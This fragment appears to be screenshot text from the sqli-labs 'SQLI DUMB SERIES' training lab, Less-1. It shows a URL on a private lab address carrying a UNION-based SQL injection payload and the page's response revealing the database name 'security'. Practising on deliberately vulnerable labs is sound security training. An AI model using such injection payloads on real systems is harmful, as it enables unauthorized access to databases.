 192.168.50.2:8888/Less-1/?id=' union select 1,database(),3%23
bur
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1